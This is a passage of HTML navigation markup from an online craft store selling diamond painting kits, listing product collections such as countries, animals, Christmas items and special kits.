                                    <div id="childlink-vehicles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Vehicles
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/boats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boats
                                              </a>
                                            </li><li>
                                              <a href="/collections/cars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cars
                                              </a>
                                            </li><li>
                                              <a href="/collections/motorbike" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Motorbikes
                                              </a>
                                            </li><li>
                                              <a href="/collections/trucks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Trucks
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-32">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      World Religions
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-world-religions" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        World Religions
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://homecraftology.com/collections/all/Christianity" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christianity
                                              </a>
                                            </li><li>
                                              <a href="/collections/judaism" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Judaism
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-33">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Countries
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-countries" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Countries
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/australia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Australia
                                              </a>
                                            </li><li>
                                              <a href="/collections/usa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                USA
                                              </a>
                                            </li><li>
                                              <a href="/collections/england" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                UK
                                              </a>
                                            </li><li>
                                              <a href="/collections/africa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Africa
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-sound-of-music" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Austria
                                              </a>
                                            </li><li>
                                              <a href="/collections/brazil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brazil
                                              </a>
                                            </li><li>
                                              <a href="/collections/canada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Canada
                                              </a>
                                            </li><li>
                                              <a href="/collections/france" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                France
                                              </a>
                                            </li><li>
                                              <a href="/collections/germany" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Germany
                                              </a>
                                            </li><li>
                                              <a href="/collections/greece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Greece
                                              </a>
                                            </li><li>
                                              <a href="/collections/india" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                India
                                              </a>
                                            </li><li>
                                              <a href="/collections/italy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Italy
                                              </a>
                                            </li><li>
                                              <a href="/collections/ireland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ireland
                                              </a>
                                            </li><li>
                                              <a href="/collections/japan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Japan
                                              </a>
                                            </li><li>
                                              <a href="/collections/korea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Korea
                                              </a>
                                            </li><li>
                                              <a href="/collections/mexico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mexico
                                              </a>
                                            </li><li>
                                              <a href="/collections/new-zealand" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                New Zealand
                                              </a>
                                            </li><li>
                                              <a href="/collections/norway" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Norway
                                              </a>
                                            </li><li>
                                              <a href="/collections/scotland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Scotland
                                              </a>
                                            </li><li>
                                              <a href="/collections/spain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Spain
                                              </a>
                                            </li><li>
                                              <a href="/collections/sweden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sweden
                                              </a>
                                            </li><li>
                                              <a href="/collections/thailand" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thailand
                                              </a>
                                            </li><li>
                                              <a href="/collections/flags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flags
                                              </a>
                                            </li><li>
                                              <a href="/collections/switzerland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Switzerland
                                              </a>
                                            </li><li>
                                              <a href="/collections/wales" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wales
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-34">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Crafts
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-other-crafts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Other Crafts
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/paint-by-numbers-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Paint By Numbers Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/cross-stitch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cross Stitching Kits
                                              </a>
                                            </li><li>
                                              <a href="https://homecraftology.com/collections/scratch-painting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Scratch Painting Kits
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Latest
                    </a></li><li><a href="/products/worlds-best-customized-diamond-painting-kit" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Custom Kits
                    </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Sellers
                    </a></li><li><a href="/collections/diamond-painting-accessories-for-craft-lovers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Accessories
                    </a></li><li><a href="https://shopify.com/377454655/account/pages/7b88a965-455a-444c-bc15-f5c7ef9f95ef?locale=en&region_country=US" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      My Wishlist
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://homecraftology.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/homecraftology" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/homecraftologystore" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@homecraftology" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
                  <span class="searchheading" style="margin-left:10px;display:inline-flex;">Search</span>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Flowers, Beach, Christmas, Mandala"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search eg: Flowers, Beach, Christmas, Mandala</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 49.70286331712587%"
            
          ><img src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=500" alt="White Background Home craftology Logo " srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=50 50w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=100 100w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=150 150w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=200 200w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=250 250w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=300 300w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=400 400w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=500 500w" width="200" height="99.40572663425175" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Diamond Painting Kits</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/premium-diamond-painting-kits-for-adults-and-kids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shop All Diamond Painting Kits
                                </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Best Selling Kits
                                </a></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Latest Kits
                                </a></li><li><a href="/collections/exclusive-designs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Exclusive Kits
                                </a></li><li><a href="/collections/mandala-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mandala Kits
                                </a></li><li><a href="/collections/flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flower Kits
                                </a></li><li><a href="/collections/birds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Birds
                                </a></li><li><a href="/collections/beach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beaches
                                </a></li><li><a href="/collections/nature" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nature
                                </a></li><li><a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Kits
                                </a></li><li><a href="https://homecraftology.com/collections/spiritual" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spiritual
                                </a></li><li><a href="https://homecraftology.com/collections/ab-drills" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  AB Aurora Borealis Kits
                                </a></li><li><a href="/collections/mystery" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mystery Kits
                                </a></li><li><a href="/collections/panels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Panel Kits
                                </a></li><li><a href="/collections/astrology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Astrology
                                </a></li><li><a href="/collections/carnival-fun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Carnival and Circus
                                </a></li><li><a href="https://homecraftology.com/collections/tshirts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diamond Painting T-Shirts
                                </a></li><li><details id="Details-HeaderSubMenu-18">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Animals</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-18" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/african-safari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          African Safari
                                        </a>
                                      </li><li>
                                        <a href="/collections/cats-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cats
                                        </a>
                                      </li><li>
                                        <a href="/collections/big-cats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Big Cats
                                        </a>
                                      </li><li>
                                        <a href="/collections/bear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bears
                                        </a>
                                      </li><li>
                                        <a href="/collections/birds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birds
                                        </a>
                                      </li><li>
                                        <a href="/collections/butterfly" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Butterflies
                                        </a>
                                      </li><li>
                                        <a href="/collections/dogs-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dogs
                                        </a>
                                      </li><li>
                                        <a href="/collections/elephants-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Elephants
                                        </a>
                                      </li><li>
                                        <a href="/collections/farmyard" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Farmyard
                                        </a>
                                      </li><li>
                                        <a href="/collections/peacock-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Peacocks
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-arctic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          The Arctic
                                        </a>
                                      </li><li>
                                        <a href="/collections/under-the-sea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Under the Sea
                                        </a>
                                      </li><li>
                                        <a href="/collections/wolves-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wolves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-19">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Other Christmas Items</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-19" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/christmas-bookmarks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Bookmarks
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-greeting-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Greeting Cards
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-hats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Hats
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-keychains-and-stickers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Keychains and Stickers
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-notebook" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Notebooks
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-socks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Socks
                                        </a>
                                      </li><li>
                                        <a href="/collections/long-christmas-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Long Christmas Bags
                                        </a>
                                      </li><li>
                                        <a href="/collections/small-christmas-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Small Christmas Bags
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-20">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Special Kits</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-20" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/special-kits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          All Special Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/bookmarks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bookmarks
                                        </a>
                                      </li><li>
                                        <a href="/collections/clocks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Clocks
                                        </a>
                                      </li><li>
                                        <a href="/collections/coaster" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coasters
                                        </a>
                                      </li><li>
                                        <a href="/collections/compact-mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Compact Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/face-masks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Face Masks
                                        </a>
                                      </li><li>
                                        <a href="/collections/gemstones" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gemstones
                                        </a>
                                      </li><li>
                                        <a href="/collections/greeting-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Greeting Cards
                                        </a>
                                      </li><li>
                                        <a href="/collections/hair-brushes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hair Brushes
                                        </a>
                                      </li><li>
                                        <a href="/collections/keychains" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Keychains
                                        </a>
                                      </li><li>
